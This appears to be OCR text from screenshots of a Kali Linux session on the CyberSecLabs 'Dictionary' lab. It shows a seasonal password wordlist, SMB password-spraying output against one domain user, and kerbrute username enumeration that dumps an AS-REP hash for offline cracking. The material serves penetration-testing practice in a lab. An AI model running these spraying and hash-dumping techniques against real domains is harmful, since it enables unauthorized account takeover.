 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:36
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 50x20
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
└─$ cat pass.txt
January2010
January2010!
January2011
January2011!
January2012
January2012!
January2013
January2013!
January2014
January2014!
January2015
January2015!
January2016
January2016!
January2017
January2017!
January2018
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 120x18
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host ti
med out.
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2014 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2014! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2015 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2015! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host ti
med out.
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2016! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2017 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2017! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host ti
med out.
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2018! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2019 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2019! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:January2020 STATUS_LOGON_FAILURE
Installation
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bccbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a810
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl